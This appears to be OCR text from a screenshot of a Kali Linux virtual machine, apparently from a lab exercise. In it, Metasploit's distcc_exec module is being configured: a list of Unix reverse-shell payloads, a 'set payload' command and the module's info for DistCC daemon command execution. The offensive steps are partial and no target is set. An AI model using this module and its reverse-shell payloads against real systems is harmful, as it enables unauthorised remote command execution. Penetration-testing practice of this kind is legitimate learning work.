 kali-linux-2023.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:54
kali@kali: ~
File Actions Edit View Help
8 payload/cmd/unix/reverse_openssl normal No Unix Command Shell, Double Reverse TCP SSL (openssl)
9 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
10 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
11 payload/cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ruby)
12 payload/cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
13 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/misc/distcc_exec) > set payload payload/cmd/unix/generic
payload => cmd/unix/generic
msf6 exploit(unix/misc/distcc_exec) > info
Name: DistCC Daemon Command Execution
Module: exploit/unix/misc/distcc_exec
Platform: Unix
Arch: cmd
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2002-02-01
Provided by:
hdm <x@hdm.io>
Available targets:
Id Name
-- ----
=> 0 Automatic Target
Check supported:
Yes
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
Right Ctrl
ENG 9:54 PM
5/12/2023